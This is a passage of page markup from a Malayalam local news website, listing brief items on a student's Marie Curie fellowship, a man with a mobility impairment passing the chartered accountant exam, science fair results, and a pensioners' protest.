<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_112 .td-block-title>*{color:var(--base-color-1)!important}.tdi_112 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_112{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_112{margin-bottom:20px!important}}@media (max-width:767px){.tdi_112{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_112{margin-bottom:30px!important}}</style>
<style>.tdi_112 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_112 .td-image-container{display:none}body .tdi_112 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_112 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_112 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_112 .td-module-container:before{bottom:-12px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_112 .td-post-vid-time{display:block}.tdi_112 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_112 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_112 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_112 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_112 .td-read-more{display:none}.tdi_112 .td-author-date{display:none}.tdi_112 .td-post-author-name{display:none}.tdi_112 .td-post-date,.tdi_112 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_112 .entry-review-stars{display:none}.tdi_112 .td-icon-star,.tdi_112 .td-icon-star-empty,.tdi_112 .td-icon-star-half{font-size:15px}.tdi_112 .td-module-comments{display:none}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_112 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_112 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_112 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_112 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_112 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_112 .entry-title{margin:10px 0 0;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:15px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:10px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;font-weight:700!important}.tdi_112 .td-subcat-list a,.tdi_112 .td-subcat-dropdown span,.tdi_112 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_112 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_112 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_112 .td-module-container:before{bottom:-10px}.tdi_112 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:10px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .entry-title{font-size:12px!important}.tdi_112 .td-post-category{font-size:12px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_112 .td-image-container{display:none}.tdi_112 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_112 .td-module-container:before{bottom:-7.5px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_112 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap,.tdi_112 .td-load-more-wrap{margin-top:5px}.tdi_112.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_112 .td-load-more-wrap a i{font-size:8px}.tdi_112 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_112.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_112 .td-block-title a,.tdi_112 .td-block-title span{font-size:16px!important}.tdi_112 .td-post-category{font-size:11px!important}.tdi_112 .td-editor-date,.tdi_112 .td-editor-date .td-post-author-name a,.tdi_112 .td-editor-date .entry-date,.tdi_112 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_112 .td-image-wrap{padding-bottom:110%}.tdi_112 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_112 .td-image-container,.ie11 .tdi_112 .td-image-container{flex:0 0 auto}.tdi_112 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_112 .td_module_wrap{float:right}.tdi_112 .td-module-container:before{bottom:-12px}.tdi_112 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_112 .td_module_wrap .td-module-container:before{display:block!important}.tdi_112 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_112 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_112 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_112 = new tdBlock();
block_tdi_112.id = "tdi_112";
block_tdi_112.atts = '{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"Topics","category_id":"","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-48574","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_112","tdc_css_class":"tdi_112","tdc_css_class_style":"tdi_112_rand_style"}';
block_tdi_112.td_column_number = "1";
block_tdi_112.block_type = "td_flex_block_1";
block_tdi_112.post_count = "8";
block_tdi_112.found_posts = "13944";
block_tdi_112.header_color = "";
block_tdi_112.ajax_pagination_infinite_stop = "";
block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="http://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="http://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
